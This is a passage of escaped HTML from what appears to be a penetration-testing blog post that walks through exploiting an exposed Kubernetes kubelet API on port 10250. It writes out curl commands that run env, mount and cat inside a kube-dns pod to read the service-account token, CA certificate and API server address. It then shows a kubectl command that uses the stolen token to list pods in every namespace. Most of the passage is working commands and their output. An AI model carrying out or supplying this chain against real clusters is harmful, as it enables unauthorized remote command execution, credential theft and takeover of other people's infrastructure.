new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 .dockerenv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 bin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Nov\u0026nbsp; 9 16:27 dev\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; 36047205 Apr 13\u0026nbsp; 2018 dnsmasq-nanny\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 etc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 home\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 lib\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 media\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 mnt\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; 134 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 proc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwx------\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 run\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 sbin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 srv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Dec 19 19:06 sys\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 17:00 tmp\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 7 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 usr\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 var\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck the env and see if the kublet tokens are in the environment variables. depending on the cloud provider or hosting provider they are sometimes right there. Otherwise we need to retrieve them from:\u003Cbr \/\u003E\n1. the mounted folder\u003Cbr \/\u003E\n2. the cloud metadata url\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck the env with the following command:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\" -d \"cmd=env\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nWe are looking for the KUBLET_CERT, KUBLET_KEY, \u0026amp; CA_CERT environment variables.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s1600\/Screen+Shot+2019-01-09+at+3.42.09+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"1234\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s400\/Screen+Shot+2019-01-09+at+3.42.09+PM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWe are also looking for the kubernetes API server. This is most likely NOT the host you are messing with on 10250. We are looking for something like:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKUBERNETES_PORT=tcp:\/\/10.10.10.10:443\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKUBERNETES_MASTER_NAME: 10.11.12.13:443\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOnce we get the kubernetes tokens or keys we need to talk to the API server to use them. The kublet (10250) wont know what to do with them.\u0026nbsp; This may be (if we are lucky) another public IP or a 10. IP.\u0026nbsp; If it's a 10. IP we need to download kubectl to the pod.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAssuming it's not in the environment variables let's look and see if they are there in the mounted secrets\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;-d \"cmd=mount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Esample output truncated:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecgroup on \/sys\/fs\/cgroup\/devices type cgroup (ro,nosuid,nodev,noexec,relatime,devices)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emqueue on \/dev\/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/dev\/termination-log type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/k8s\/dns\/dnsmasq-nanny type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/var\/run\/secrets\/kubernetes.io\/serviceaccount type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/resolv.conf type ext4 (rw,nosuid,nodev,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/hostname type ext4 (rw,nosuid,nodev,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/hosts type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eshm on \/dev\/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EWe can then cat out the ca.cert, namespace, and token\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;-d \"cmd=ls -la \/var\/run\/secrets\/kubernetes.io\/serviceaccount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EOutput:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 4\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;140 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 13 Nov\u0026nbsp; 9 16:27 ca.crt -\u0026gt; ..data\/ca.crt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 16 Nov\u0026nbsp; 9 16:27 namespace -\u0026gt; ..data\/namespace\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 12 Nov\u0026nbsp; 9 16:27 token -\u0026gt; ..data\/token\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nand then:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u0026nbsp;-d \"cmd=cat \/var\/run\/secrets\/kubernetes.io\/serviceaccount\/token\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eoutput:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAlso grab the ca.crt :-)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nWith the token, ca.crt and api server IP address we can issue commands with kubectl.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get pods --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOutput:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003ENAMESPACE\u0026nbsp; \u0026nbsp; \u0026nbsp;NAME\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; READY\u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; RESTARTS\u0026nbsp; \u0026nbsp;AGE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;event-exporter-v0.1.9-5c-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;fluentd-cloud-logging-gke-eeme-api-default-pool\u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2y\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;heapster-v1.5.2-5-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3\/3\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-dns-5b8-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;4\/4\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 61d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-dns-autoscaler-2-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 252d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan 